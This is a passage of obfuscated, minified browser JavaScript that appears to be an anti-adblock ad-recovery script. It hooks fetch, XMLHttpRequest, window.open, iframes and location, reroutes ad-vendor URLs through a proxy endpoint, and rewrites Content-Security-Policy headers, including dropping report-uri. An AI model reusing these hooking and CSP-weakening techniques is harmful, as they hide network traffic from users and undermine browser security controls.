TypeError(r(1777));const{protectedInput:o,additionalHeaders:s}=ye(i,n,t);e=Ae(o,e,s);for(var c=arguments[r(2124)],l=new Array(c>2?c-2:0),u=2;u<c;u++)l[u-2]=arguments[u];return E.A[r(583)](i)[r(4144)][r(981)](this,o,e,...l)}),null,{throwError:!0}),fe(i,a(2727),a(1381),{get:function(){const t=a;for(var e,o=arguments[t(2124)],s=new Array(o),c=0;c<o;c++)s[c]=arguments[c];const l=E.A[t(583)](i)[t(1643)],u=(null===(e=l[t(583)])||void 0===e?void 0:e[t(981)](this,...s))||l[t(3057)];return new Proxy(u,{get:function(e,o,s){const a=t;let c=e[o];if(c||a(3293)!=typeof o||(c=e[(0,r.md)(o)]),!c)return c;if(a(3341)==typeof c)return E.A[a(583)](i)[a(838)][a(981)](c[a(2471)])[a(3262)](a(2505))?c[a(2471)](e):c;if(!ce(c))return c;if(c&&c[a(2727)]&&c instanceof c[a(2727)]&&c[a(1507)]){const t=c[a(1507)][a(2327)](a(2020));t&&a(1669)!==t&&a(2411)!==t&&!t[a(2177)](a(2487))||(c[a(2527)]||(c[a(2527)]=!0,wt(c[a(984)]),St(c[a(984)]),L[a(2372)](c[a(984)])),ie(c[a(984)]),se(n,c[a(984)]))}return c}})}}),fe(i,a(2727),a(3204),{get:function(){const t=a;for(var e=arguments[t(2124)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];let s=E.A[t(583)](i)[t(1881)][t(583)][t(981)](this,...n);return(0,r._)(s)&&(s=(0,r.ks)(s)),s},set:function(t){const e=a;(0,r._)(t)||(t=(0,r.md)(t));for(var n=arguments[e(2124)],o=new Array(n>1?n-1:0),s=1;s<n;s++)o[s-1]=arguments[s];return E.A[e(583)](i)[e(1881)][e(728)][e(981)](this,t,...o)}}),(0,o.Vp)(n)&&fe(i,a(1386),a(2513),{get:function(){const t=a;for(var e=arguments[t(2124)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return E.A[t(583)](i)[t(1531)][t(583)][t(981)](this,...n)},set:function(r){const s=a;if(s(3440)===E.A[s(583)](i)[s(1185)][s(583)][s(981)](this)[s(3616)]()){var c;const i=function(n,r){const i=t;if(!(0,o.Vp)(n))throw new Error(i(627)[i(4001)](n));if(!r||0===r[i(2124)])return;const s=function(t){const e=i;return t[e(1783)](",")[e(1036)]((t=>t[e(1011)]()))[e(4187)]((t=>t[e(2124)]>0))[e(1036)](Ct)}(r);if(0===s[i(2124)])return;const a=s[i(1036)]((t=>function(t,n){const r=i,s={directives:Object[r(4178)](Object[r(1735)](n[r(3130)])[r(1036)]((n=>{let[r,i]=n;const s=function(n){const r=a2H,i={"frame-ancestors":function(e){const n=a2H;return(0,o.Vp)(t)&&t[n(3721)]?[n(1963)+t[n(2370)]]:e[n(1036)]((e=>It(t,e)))},"block-all-mixed-content":function(t){const n=a2H;return e.A[n(1542)]?null:[...t]},"report-uri":()=>null};return i[n]?i[n]:n[r(3806)](r(720))?n=>(e.A[r(1542)]?n[r(1036)]((t=>r(1678)===t?r(3786):t)):[...n])[r(1036)]((e=>It(t,e))):null}(r);return s?[r,s(i)]:[r,[...i]]}))[r(4187)]((t=>{let[,e]=t;return null!=e})))};return 0===Object[r(2105)](s[r(3130)])[r(2124)]?null:s}(n,t)))[i(4187)]((t=>null!=t)),c=a[i(1036)](jt)[i(2424)]((t=>null!=t));return{protectedHeader:function(t){const e=i;return t[e(1036)](Lt)[e(1570)](", ")}(a),scriptNonce:c}}(n,r);r=null!==(c=null==i?void 0:i[s(1433)])&&void 0!==c?c:""}E.A[s(583)](i)[s(1531)][s(728)][s(981)](this,r)}}),he(i,a(2727),a(2656),(function(t,r,s){const c=a;if(s){const t=s[c(1783)](",")[c(1036)]((t=>{const e=c;if(t[e(3262)](e(3306))){const r=t[e(1783)]("=")[1];return e(3306)[e(4001)](Bt(n,r,E.A[e(583)](i)[e(2270)][e(583)][e(3659)](i[e(380)])))}return t}));s=t[c(1570)](",")}if([c(2411)][c(3262)](t)){const a=E.A[c(583)](i)[c(4168)][c(981)](this,t,r,s);return new Proxy(a,{get:function(t,r){const l=c;return l(2122)===r?new Proxy(t[l(2122)],{set:function(t,r,c){const u=l;if(u(3371)===r){const l=(0,o.Wq)({protectUrlContext:n,url:c,kind:o.MN[u(1198)],baseUrl:E.A[u(583)](i)[u(2270)][u(583)][u(3659)](i[u(380)]),endpoint:e.A[u(2836)]});return yt(i,a,l,s),t[r]=l}return t[r]=c}}):t[r]}})}var l;t&&c(3293)==typeof t&&(t=(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[c(1198)],baseUrl:E.A[c(583)](i)[c(2270)][c(583)][c(3659)](i[c(380)]),endpoint:e.A[c(2836)],extra:{sourceFrameOrigin:null===(l=we(i))||void 0===l?void 0:l[c(2441)]}}));let u=i;for(;mt(u,c(2631),c(554),{url:t,target:r,windowFeatures:s,name:i[c(3204)]}),u!==i[c(2792)];)u=u[c(501)][c(984)];return i}));const p={gpt:a(3946),gpt_limited:a(3025),adsense:a(4047),aps:a(1866),prebid_sovrn:a(3763),prebid_sharethrough:a(3551),prebid_yieldmo:a(1757),prebid_triplelift:a(779),prebid_minutemedia:a(4151),prebid_kueezrtb:a(2975),prebid_vidazoo:a(4070),prebid_adagio:a(2857),prebid_onetag:a(4271),prebid_criteo:a(2758),prebid_appnexus:a(3597),prebid_adtelligent:a(3827),prebid_rubicon:a(1671),prebid_smartadserver:a(3120),prebid_nextmillennium:a(2016),prebid_trustedstack:a(4313),prebid_orbidder:a(2594),prebid_grid_criteo:a(4052),prebid_visx:a(495),prebid_equativ:a(938),prebid_pubmatic:a(1884),prebid_yieldlab:a(609)};function g(t){const e=a;for(const n in p)if(p[n]&&t[e(2177)](p[n]))return n;return""}var w;he(i,a(3469),a(2656),(function(t,r){const s=a,l=r;let u="";const d=E.A[s(583)](i)[s(2270)][s(583)][s(3659)](i[s(380)]),{additionalHeaders:h,url:f}=ve(i,0,s(3293)==typeof r?(0,o.Xz)(r,d):r);s(3293)==typeof(r=s(3293)==typeof r?f[s(3371)]:f)?(u=g(r),(0,o.EW)(r)||(r=(0,o.Wq)({protectUrlContext:n,url:r,kind:o.MN[s(2699)],baseUrl:d,endpoint:e.A[s(2836)]}))):r instanceof i[s(379)]&&(u=g(r[s(3371)]),(0,o.EW)(r[s(3371)])||((r=new(i[s(379)])(r))[s(3371)]=(0,o.Wq)({protectUrlContext:n,url:r[s(3371)],kind:o.MN[s(2699)],baseUrl:d,endpoint:e.A[s(2836)]}))),u&&E.A[s(583)](i)[s(2685)][s(981)](this,s(2308),(()=>{const t=s;4===this[t(519)]&&c.A[t(1542)](t(693)[t(4001)](u,")"),l,this[t(3422)])}));for(var m=arguments[s(2124)],p=new Array(m>2?m-2:0),w=2;w<m;w++)p[w-2]=arguments[w];const b=E.A[s(583)](i)[s(2408)][s(981)](this,t,r,...p);for(const[t,e]of Object[s(1735)](h))this[s(3993)](s(3883)[s(4001)](t),re(e));return b})),fe(i,a(3469),a(1055),{get:function(){const t=a;for(var e=arguments[t(2124)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=E.A[t(583)](i)[t(4343)][t(583)][t(981)](this,...n);return s&&(0,o.EW)(s)?(0,o.sH)(s)[t(1035)]:s}}),he(i,a(3469),a(3719),(function(){const t=a;for(var e=arguments[t(2124)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return E.A[t(583)](i)[t(2646)][t(981)](this,...n)})),he(i,a(2509),a(1075),(function(t,r,s){const c=a;return s&&(s=(0,o.Wq)({protectUrlContext:n,url:s,kind:o.MN[c(2699)],baseUrl:E.A[c(583)](i)[c(2270)][c(583)][c(3659)](i[c(380)]),endpoint:e.A[c(2836)]})),E.A[c(583)](i)[c(902)][c(981)](this,t,r,s)})),de(i,a(2103),(function(t,e,r){const o=a,s=e&&e[o(3262)](o(1165))?(0,Tt.oY)({protectUrlContext:n,value:e}):e;return new(E.A[o(583)](i)[o(2103)])(t,s,r)})),de(i,a(2617),(function(t,r){const s=a;return t?new(E.A[s(583)](i)[s(2617)])((0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[s(3092)],baseUrl:E.A[s(583)](i)[s(2270)][s(583)][s(3659)](i[s(380)]),endpoint:e.A[s(2836)]}),r):new(E.A[s(583)](i)[s(2617)])(t,r)})),i[a(565)]=ue(i,a(984),a(2122),{get:function(t,e){const n=a,r=i[n(2122)][e];if(n(3293)==typeof e&&[n(3371),n(3549),n(1638),n(2441),n(1946),n(2329),n(3446),n(2900),n(1626)][n(3262)](e)){const t=i[n(2122)][n(3371)],r=new URL(t);return new URL((0,o.EW)(t)?(0,o.sH)(t)[n(1035)]:t)[e]||r[e]}return n(3771)===e?i[n(2122)][e]:n(567)===e?function(){const t=n,e=i[t(2122)][t(3371)];return(0,o.EW)(e)?(0,o.sH)(e)[t(1035)]:e}:n(3341)==typeof r?r[n(2471)](i[n(2122)]):r},set:function(t,e,n){return i[a(2122)][e]=n,!0}}),i[a(380)][a(565)]=ue(i,a(380),a(2122),{get:function(t,e){const n=a,r=i[n(380)][n(2122)][e];if(n(3293)==typeof e&&[n(3371),n(3549),n(1638),n(2441),n(1946),n(2329),n(3446),n(2900),n(1626)][n(3262)](e)){const t=i[n(380)][n(2122)][n(3371)];return new URL((0,o.EW)(t)?(0,o.sH)(t)[n(1035)]:t)[e]}return n(3771)===e?i[n(380)][n(2122)][e]:n(567)===e?function(){const t=n,e=i[t(380)][t(2122)][t(3371)];return(0,o.EW)(e)?(0,o.sH)(e)[t(1035)]:e}:n(3341)==typeof r?r[n(2471)](i[n(380)][n(2122)]):r},set:function(t,e,n){const r=a;return i[r(380)][r(2122)][e]=n,!0}}),i[a(384)]=ue(i,a(984),a(501),(w=i,{get:function(t,e){const n=a;if(n(384)===e)return w[n(501)][n(501)]===w[n(501)]?w[n(384)]:w[n(501)][n(501)];if(n(565)===e)return w[n(501)][n(2122)];const r=w[n(501)][e];return n(2658)===e?function(t,e){const r=n;for(var o=arguments[r(2124)],i=new Array(o>2?o-2:0),s=2;s<o;s++)i[s-2]=arguments[s];return w[r(501)][r(2658)](t,"*",...i)}:n(3341)==typeof r&&r[n(2471)][n(567)]()[n(3262)](n(2505))?r[n(2471)](w[n(501)]):r},set:function(t,e,n){return w[a(501)][e]=n,!0}})),Object[a(499)](i)[a(2300)]((t=>{const e=a;try{if(!t[e(2177)](e(1832))||!t[e(3806)](e(3831)))return;const n=[e(1548),e(2191)];for(const r of n){const n=i[e(4349)][e(4149)](i[t][e(2098)],r);n&&i[e(4349)][e(4306)](i[t][e(2098)],r,{get:function(){const t=e;for(var r=arguments[t(2124)],o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];let s=n[t(583)][t(981)](this,...o);return t(3293)==typeof s&&s[t(2177)](t(1085))&&(s=s[t(2599)](3)),s},set:function(t){const r=e;r(3293)!=typeof t&&r(776)!=typeof t||(t=r(1085)+t);const o=n[r(583)][r(981)](this);for(var i=arguments[r(2124)],s=new Array(i>1?i-1:0),a=1;a<i;a++)s[a-1]=arguments[a];return o===t?t:n[r(728)][r(981)](this,t,...s)}})}}catch(t){}}))},ue=function(e,n,r,o){const i=t;let s=arguments[i(2124)]>4&&void 0!==arguments[4]?arguments[4]:null;return e[n]&&e[n][r]?new Proxy({},{get:function(t,a){const l=i;try{for(var u=arguments[l(2124)],d=new Array(u>2?u-2:0),h=2;h<u;h++)d[h-2]=arguments[h];if(o&&o[l(583)]&&pe[l(981)](this,e,n,r,s,null,null))return o[l(583)][l(981)](t,t,a,...d);{const t=e[n][r][a];return l(3341)==typeof t?t[l(2471)](e[n][r]):t}}catch(t){c.A[l(1542)](l(2245)+n+"."+r+"."+a[l(567)](),t[l(3686)]);const o=e[n][r][a];return l(3341)==typeof o?o[l(2471)](e[n][r]):o}},set:function(t,a,l){const u=i;try{for(var d=arguments[u(2124)],h=new Array(d>3?d-3:0),f=3;f<d;f++)h[f-3]=arguments[f];return o&&o[u(728)]&&pe[u(981)](this,e,n,r,s,null,null)?o[u(728)][u(981)](t,t,a,l,...h):(e[n][r][a]=l,!0)}catch(t){return c.A[u(1542)](u(1337)+n+"."+r+"."+a[u(567)]()+"="+l[u(567)](),t[u(3686)]),e[n][r][a]=l,!0}}}):null},de=function(e,n,r){const o=t;let i=arguments[o(2124)]>3&&void 0!==arguments[3]?arguments[3]:null;e[n]&&e[n][o(2098)]&&(e[n]=function(){const t=o;for(var s=arguments[t(2124)],a=new Array(s),l=0;l<s;l++)a[l]=arguments[l];try{return r&&pe[t(981)](this,e,n,t(854),i,null,null,...a)?r[t(981)](this,...a):new(E.A[t(583)](e)[n])(...a)}catch(r){return c.A[t(1542)](t(1449)+n+t(518),r[t(3686)],...a),new(E.A[t(583)](e)[n])(...a)}},Object[o(4306)](e[n],o(3204),{value:n}),Object[o(4306)](e[n],o(2822),{value:!0}),e[n][o(2098)]=E.A[o(583)](e)[n+o(3377)])},he=function(e,n,r,o){const i=t;let s=arguments[i(2124)]>4&&void 0!==arguments[4]?arguments[4]:null,a=arguments[i(2124)]>5&&void 0!==arguments[5]?arguments[5]:{throwError:!1};if(!E.A[i(583)](e)[n+"_"+r])return;const l=i(984)===n[i(3616)]()?e:i(380)===n?e[i(380)]:i(1522)===n?e[i(1522)]:e[n][i(2098)],u=function(){const t=i;for(var l=arguments[t(2124)],u=new Array(l),d=0;d<l;d++)u[d]=arguments[d];try{return o&&pe[t(981)](this,e,n,r,s,null,null,...u)?o[t(981)](this,...u):E.A[t(583)](e)[n+"_"+r][t(981)](this,...u)}catch(o){if(a[t(3277)])throw o;return t(1522)!==n&&c.A[t(1542)](t(1449)+n+"."+r,o[t(3686)],...u),E.A[t(583)](e)[n+"_"+r][t(981)](this,...u)}};Object[i(4306)](u,i(3204),{value:r}),Object[i(4306)](u,i(2822),{value:!0}),e===top&&Object[i(4306)](u,i(567),{value:function(){const t=i;return E.A[t(583)](e)[n+"_"+r][t(567)]()}});const d=Object[i(4149)](l,r);if(d){const t={...d,value:u};delete t[i(583)],delete t[i(728)],Object[i(4306)](l,r,t)}else l[r]=u},fe=function(e,n,r,o){const i=t;let s=arguments[i(2124)]>4&&void 0!==arguments[4]?arguments[4]:null;if(!E.A[i(583)](e)[n+"_"+r])return;const a=function(){const t=i;for(var a=arguments[t(2124)],l=new Array(a),u=0;u<a;u++)l[u]=arguments[u];try{return o&&o[t(583)]&&pe[t(981)](this,e,n,r,s,null,null,...l)?o[t(583)][t(981)](this,...l):E.A[t(583)](e)[n+"_"+r][t(583)][t(981)](this,...l)}catch(o){return c.A[t(1542)](t(4093)+n+"."+r+t(2661),o[t(3686)],...l),E.A[t(583)](e)[n+"_"+r][t(583)][t(981)](this,...l)}};Object[i(4306)](a,i(3204),{value:i(2964)+r}),Object[i(4306)](a,i(2822),{value:!0});const l=function(){const t=i;for(var a=arguments[t(2124)],l=new Array(a),u=0;u<a;u++)l[u]=arguments[u];try{return o&&o[t(728)]&&pe[t(981)](this,e,n,r,s,null,null,...l)?o[t(728)][t(981)](this,...l):E.A[t(583)](e)[n+"_"+r][t(728)][t(981)](this,...l)}catch(o){c.A[t(1542)](t(4093)+n+"."+r+t(2221),o[t(3686)],...l),E.A[t(583)](e)[n+"_"+r][t(728)][t(981)](this,...l)}};Object[i(4306)](l,i(3204),{value:i(694)+r}),Object[i(4306)](l,i(2822),{value:!0}),e[i(4349)][i(4306)](i(984)===n[i(3616)]()?e:e[n][i(2098)],r,{get:a,set:l})},me=function(e,n,r,o,i){const s=t;let a=arguments[s(2124)]>5&&void 0!==arguments[5]?arguments[5]:null;return E.A[s(583)](e)[n+"_"+r]&&e[s(4349)][s(4306)](e[n][s(2098)],r,{get:function(){const t=s;for(var i=this,l=arguments[t(2124)],u=new Array(l),d=0;d<l;d++)u[d]=arguments[d];const h=E.A[t(583)](e)[n+"_"+r][t(583)][t(981)](this,...u);if(!h||void 0===Proxy||!o||!pe[t(981)](this,e,n,r,a,null,null,...u))return h;const f={},m=o[t(583)];m&&(f[t(583)]=function(e,o){const s=t;try{for(var a=arguments[s(2124)],l=new Array(a>2?a-2:0),u=2;u<a;u++)l[u-2]=arguments[u];return m[s(981)](i,e,o,...l)}catch(t){return c.A[s(1542)](s(2245)+n+"."+r+"."+o[s(567)](),t[s(3686)]),e[o]}});const p=o[t(728)];p&&(f[t(728)]=function(e,o,s){const a=t;try{for(var l=arguments[a(2124)],u=new Array(l>3?l-3:0),d=3;d<l;d++)u[d-3]=arguments[d];return p[a(981)](i,e,o,s,...u)}catch(t){return c.A[a(1542)](a(1337)+n+"."+r+"."+o[a(567)]()+"="+s,t[a(3686)]),e[o]=s,!0}});const g=o[t(3526)];g&&(f[t(3526)]=function(e){return g[t(981)](e,e)});const w=o[t(4149)];return w&&(f[t(4149)]=function(e,n){return w[t(981)](e,e,n)}),new Proxy(h,f)},set:function(){const t=s;if(!E.A[t(583)](e)[n+"_"+r][t(728)])return!0;for(var o=arguments[t(2124)],c=new Array(o),l=0;l<o;l++)c[l]=arguments[l];return i&&pe[t(981)](this,e,n,r,a,null,null,...c)?i[t(981)](this,...c):E.A[t(583)](e)[n+"_"+r][t(728)][t(981)](this,...c)}})};function pe(e,n,r,o){const i=t;for(var s=arguments[i(2124)],a=new Array(s>6?s-6:0),c=6;c<s;c++)a[c-6]=arguments[c];return!o||o[i(981)](this,...a)}const ge=(e,n,r)=>{const i=t;try{const t=ce(n);if(t&&(!r||i(1669)===r||i(2411)===r||r[i(2177)](i(2487))))return!0;if(r){const s=we(e);if(!s)return!1;const a=new URL((0,o.EW)(r)?(0,o.sH)(r)[i(1035)]:r,s[i(3371)]);if(t&&a[i(2441)]===s[i(2441)])return!0;try{if(i(2411)===n[i(2122)][i(3371)])return!0}catch(t){}}}catch(t){}return!1},we=e=>{const n=t;let r=e;for(;;){try{const t=r[n(2122)][n(3371)],i=new(e[n(379)])((0,o.EW)(t)?(0,o.sH)(t)[n(1035)]:t);if(n(2651)!==i[n(2441)])return i}catch(t){break}if(r===r[n(501)])break;r=r[n(501)]}c.A[n(2039)](n(691),e)};function be(e,n){const r=t;return n instanceof e[r(3477)]&&n[r(2655)]instanceof e[r(3206)]}function ye(n,r,i){const s=t;if(be(n,i))throw new TypeError(s(2156));if(i instanceof n[s(3477)]){const t=i[s(2025)],{url:a,additionalHeaders:c}=ve(n,0,new(n[s(379)])(i[s(2025)]));return{protectedInput:new(n[s(3477)])((0,o.Wq)({protectUrlContext:r,url:a[s(3371)],baseUrl:E.A[s(583)](n)[s(2270)][s(583)][s(3659)](n[s(380)]),endpoint:e.A[s(2836)]}),i),originalUrl:t,additionalHeaders:c}}if(i instanceof n[s(379)]){const t=i[s(3371)],{additionalHeaders:a,url:c}=ve(n,0,i),l=(0,o.Wq)({protectUrlContext:r,url:c[s(3371)],kind:o.MN[s(2699)],baseUrl:E.A[s(583)](n)[s(2270)][s(583)][s(3659)](n[s(380)]),endpoint:e.A[s(2836)]});return{protectedInput:new(n[s(379)])(l),originalUrl:t,additionalHeaders:a}}if(s(3293)==typeof i){const t=i,a=E.A[s(583)](n)[s(2270)][s(583)][s(3659)](n[s(380)]),{additionalHeaders:c,url:l}=ve(n,0,(0,o.Xz)(i,a));return{protectedInput:(0,o.Wq)({protectUrlContext:r,url:l[s(3371)],kind:o.MN[s(2699)],baseUrl:a,endpoint:e.A[s(2836)]}),originalUrl:t,additionalHeaders:c}}return console[s(2773)](s(1489),i,typeof i),i}function ve(e,n,r){const o=t,i={},s=new(e[o(379)])(r);if((o(2578)===s[o(1638)]||o(3897)===s[o(1638)])&&o(2529)===s[o(1626)]){const t=s[o(2980)][o(583)](o(3291));null!==t&&(s[o(2980)][o(3679)](o(3291)),i[o(3291)]=t);const e=s[o(2980)][o(583)](o(2306));null!==e&&(s[o(2980)][o(3679)](o(2306)),i[o(2306)]=e);const n=s[o(3371)][o(2124)],r=s[o(2980)][o(583)](o(598));n>=5e3&&r&&r[o(2124)]>=1e3&&(s[o(2980)][o(3679)](o(598)),i[o(598)]=r);const a=s[o(2980)][o(583)](o(3634));n>=5e3&&a&&a[o(2124)]>=1e3&&(s[o(2980)][o(3679)](o(3634)),i[o(3634)]=a);const c=s[o(2980)][o(583)](o(2528));n>=5e3&&c&&c[o(2124)]>=1e3&&(s[o(2980)][o(3679)](o(2528)),i[o(2528)]=c);const l=s[o(2980)][o(583)](o(795));n>=5e3&&l&&l[o(2124)]>=1e3&&(s[o(2980)][o(3679)](o(795)),i[o(795)]=l);const u=s[o(2980)][o(583)](o(1453));n>=5e3&&u&&u[o(2124)]>=500&&(s[o(2980)][o(3679)](o(1453)),i[o(1453)]=u);const d=s[o(2980)][o(583)](o(2072));n>=5e3&&d&&d[o(2124)]>=1e3&&(s[o(2980)][o(3679)](o(2072)),i[o(2072)]=d)}if(s[o(1638)][o(3806)](o(4161))&&o(3427)===s[o(1626)]){const t=s[o(2980)][o(583)](o(3305));t&&t[o(2124)]>=1e3&&(s[o(2980)][o(3679)](o(3305)),i[o(3305)]=t)}if(o(1521)===s[o(1638)]&&o(3420)===s[o(1626)]){const t=s[o(2980)][o(583)](o(1483));null!==t&&(s[o(2980)][o(3679)](o(1483)),i[o(1483)]=t)}return{url:s,additionalHeaders:i}}async function xe(n,r,i){const s=t,a=i[s(2025)];if(!be(n,i))throw new TypeError(s(3244));let c="";const l=new URL(i[s(2025)]);if(s(1705)===l[s(1638)]||s(3618)===l[s(1638)]&&s(1155)===l[s(1626)]&&"1"===l[s(2980)][s(583)](s(3397))){const t=await async function(t){const e=s,n=new DecompressionStream(e(3397)),r=t[e(2994)](n),o=await new Response(r)[e(1205)]();return(new TextDecoder)[e(1147)](new Uint8Array(o))}(i[s(2655)]);c=await async function(t){const e=s,n=(new TextEncoder)[e(1874)](t),r=new CompressionStream(e(3397)),o=r[e(1350)][e(887)]();return o[e(3635)](n),o[e(2846)](),await new Response(r[e(4247)])[e(1205)]()}(t)}else c=await async function(t){const e=s,n=t[e(1044)](),r=new TextDecoder;let o="";return async function t(){const i=e,{done:s,value:a}=await n[i(4251)]();return s?o:(o+=r[i(1147)](a,{stream:!0}),t())}()}(i[s(2655)]);const u=ve(n,0,new(n[s(379)])(i[s(2025)])),d=u[s(2025)],h=u[s(1869)],f=new(n[s(3477)])((0,o.Wq)({protectUrlContext:r,url:d[s(3371)],baseUrl:E.A[s(583)](n)[s(2270)][s(583)][s(3659)](n[s(380)]),endpoint:e.A[s(2836)]}),{method:i[s(1902)],browsingTopics:!!isSecureContext,body:c,cache:i[s(971)],credentials:i[s(1793)],headers:i[s(4268)],integrity:i[s(3919)],keepalive:i[s(4223)],mode:i[s(2710)],redirect:i[s(1585)],referrer:i[s(1252)],referrerPolicy:i[s(2981)],signal:i[s(2349)]}),m=new(n[s(379)])(a);if([s(648),s(1226),s(3370),s(1674)][s(3262)](m[s(1638)]))throw new Error(s(1862));return{protectedInput:f,originalUrl:a,additionalHeaders:h}}function Ae(e,n,r){const o=t;if(n){const t=o(4268)in n?new Headers(n[o(4268)]):e instanceof Request?new Headers(e[o(4268)]):new Headers;for(const[e,n]of Object[o(1735)](r))t[o(728)](o(3883)[o(4001)](e),re(n));n[o(4268)]=t}else{const t=new Headers(e instanceof Request?e[o(4268)]:{});for(const[e,n]of Object[o(1735)](r))t[o(728)](o(3883)[o(4001)](e),re(n));n={headers:t}}return n}var ke=Y(1477);function _e(){const e=t;var n,r;const o=null!==(n=null===(r=window[e(3376)])||void 0===r?void 0:r[e(4205)])&&void 0!==n?n:[];if(Array[e(2963)](o)){c.A[e(1542)](e(4291)[e(4001)](o[e(2124)],e(937)));for(const t of o)try{t(window[e(3376)])}catch(t){c.A[e(1542)](e(3314),t)}c.A[e(1542)](e(1858)),window[e(3376)][e(4205)]={push:function(t){const n=e;try{t(window[n(3376)])}catch(t){c.A[n(1542)](n(3314),t)}}}}}async function He(e,n,r,i){const s=t,a=Array[s(3502)](e[s(380)][s(1534)])[s(4187)]((t=>!i[s(3262)](t)))[s(4187)]((t=>!(0,o.EW)(E.A[s(583)](e)[s(3043)][s(583)][s(981)](t))));i[s(2256)](...a);for(const t of a){const o=E.A[s(583)](e)[s(3043)][s(583)][s(981)](t);(0,U.pI)(r,o)&&await(0,ke.A1)(e,n,o)&&((0,ke.VL)(e,n,o),(0,ke.AG)(e,n,t))}}function Ee(t,e,n){const r=[];return()=>{const o=a2H;He(t,e,n,r);const i=[...n[o(3556)][o(1036)]((t=>o(2654)[o(4001)](t,o(3411))[o(4001)](t,'"]'))),...n[o(3505)][o(1036)]((t=>"#"[o(4001)](CSS[o(2470)](t),",.")[o(4001)](CSS[o(2470)](t)))),...n[o(4376)][o(1036)]((t=>"["[o(4001)](t,"]"))),...n[o(543)][o(1036)]((t=>t[o(3057)][o(1036)]((e=>"["[o(4001)](t[o(3151)],'="')[o(4001)](e,'"]')))))[o(3986)](),...n[o(2223)][o(1036)]((t=>""[o(4001)](t)))][o(1570)](",");for(const r of Array[o(3502)](E.A[o(583)](t)[o(1276)][o(981)](t[o(380)],i)))(0,ke.M5)(e,n,r);for(const r of Array[o(3502)](t[o(380)][o(1988)]))try{var s;if(r[o(2946)]===r[o(1388)][o(2124)])continue;if(r[o(2946)]=r[o(1388)][o(2124)],o(3707)===r[o(3024)][o(3321)])continue;if(null!==(s=r[o(1344)])&&void 0!==s&&null!==(s=s.id)&&void 0!==s&&s[o(3262)](o(1464)))continue;(0,ke.VE)(e,n,r[o(1388)])}catch(n){(0,ke.vR)(e,t,r)}_e()}}var Me=Y(9150);function ze(n){const r=t;try{const t=new URL(n),o=new URL(e.A[r(2836)])[r(1638)];return t[r(1638)][r(3806)](o)}catch{return!1}}function Se(e,n,r,o){const i=t;let s=arguments[i(2124)]>4&&void 0!==arguments[4]?arguments[4]:null;const a=n+"_"+r;if(l=a,null!==(u=function(t){const e=function(t){const e=a2H;return e(689)+(0,Me.t)(t[e(2122)][e(1638)]+e(719))}(t);return t[e]||(t[e]={}),t[e]}(e))&&void 0!==u&&u[l]){const t=function(t){const e=function(t){const e=a2H;return e(689)+(0,Me.t)(t[e(2122)][e(1638)]+e(3443))}(t);return t[e]||(t[e]={}),t[e]}(e);t[a]||(t[a]=function(t){const e=i;for(var a=arguments[e(2124)],l=new Array(a>1?a-1:0),u=1;u<a;u++)l[u-1]=arguments[u];if(s&&!s[e(981)](this,...l))return t[e(981)](this,...l);try{return o[e(981)](this,t,...l)}catch(o){return c.A[e(1542)](e(1449)+n+"."+r,o[e(3686)],...l),t[e(981)](this,...l)}})}else he(e,n,r,(function(){const t=i,n=E.A[t(583)](e)[a];for(var r=arguments[t(2124)],s=new Array(r),c=0;c<r;c++)s[c]=arguments[c];return o[t(981)](this,n,...s)}),s);var l,u}function Ne(n,i,a,c){const l=t;if(i[l(3708)]||i[l(1224)])return;i[l(3708)]=!0,E.A[l(4347)](i),function(){const e=l;let n=arguments[e(2124)]>0&&void 0!==arguments[0]?arguments[0]:{};const r=e(372);if(E.A[e(583)](window)[e(1105)][e(981)](window[e(380)][e(1492)],e(1715)[e(4001)](r,'"]')))return;const i=window[e(380)][e(1050)](e(4360));E.A[e(583)](window)[e(1066)][e(981)](i,e(3204),r),E.A[e(583)](window)[e(2125)][e(981)](window[e(380)][e(1492)],i),E.A[e(583)](window)[e(2685)][e(981)](window,e(3686),(r=>{const i=e;switch(r[i(1010)][i(1178)]){case i(2631):if(i(554)===r[i(1010)][i(3204)])return setTimeout((()=>{const t=i;var e;return null===(e=n[t(447)])||void 0===e?void 0:e[t(981)](n)}),0),n[i(4341)]&&setTimeout((()=>{const t=i;var e;const o=function(t){const e=a2H,n=[];let r=t;for(;r!==window[e(2792)];){try{n[e(2256)](r[e(3204)])}catch(t){}r=r[e(501)]}return n}(r[t(1282)]);r[t(1010)][t(1010)][t(3204)]&&o[t(2256)](r[t(1010)][t(1010)][t(3204)]),null===(e=n[t(4341)])||void 0===e||e[t(981)](n,function(e){const n=t,r=window[n(3851)][n(455)]()[n(1622)]()[n(1036)]((t=>(t[n(3158)]||t[n(438)])()))[n(4187)]((t=>e[n(1079)]((e=>e[n(3262)](t)))));return r[n(2124)]<=1?r[0]:r[n(1033)](((t,e)=>e[n(2124)]-t[n(2124)]))[0]}(o))}),0),(async e=>{const n=t;let{url:r,target:i,windowFeatures:s}=e;const a=await E.A[n(583)](window)[n(1620)][n(981)](window,r,{credentials:n(823)});let c;c=a.ok?await a[n(3589)]():(0,o.EW)(r)?(0,o.sH)(r)[n(1035)]:r,mt(window,n(976),n(3881),{target:i,windowFeatures:s,url:c})})(r[i(1010)][i(1010)]);break;case i(976):if(i(3881)===r[i(1010)][i(3204)])return(e=>{const n=t;let{target:r,windowFeatures:o,url:i}=e;const s=E.A[n(583)](window)[n(4168)][n(981)](window,i,null!=r?r:n(3030),o);yt(window,s,i,o)})(r[i(1010)][i(1010)])}}))}({onClickAutoRecovery:t=>{!function(t,e,n){const r=a2H;dt(t,r(877),(arguments[r(2124)]>3&&void 0!==arguments[3]?arguments[3]:new Map)[r(728)](r(385),e)[r(728)](r(464),n)[r(728)](r(3549),new URL(location[r(3371)])[r(3549)]))}(n,t||l(3704),"")}}),i[l(380)][l(4190)](l(554),(t=>{const r=l;if(t[r(2053)])return;let s=t[r(3697)];for(;s instanceof i[r(2831)]&&"a"!==(null===(a=s)||void 0===a||null===(a=a[r(2223)])||void 0===a?void 0:a[r(3616)]());){var a;s=s[r(2269)]}if(s){var c;let a=E.A[r(583)](i)[r(3184)][r(981)](s,r(3371));if(r(3293)!=typeof a||a[r(2177)](r(2487)))return;const l=null===(c=we(i))||void 0===c?void 0:c[r(2441)];if(!(0,o.EW)(a))return;const 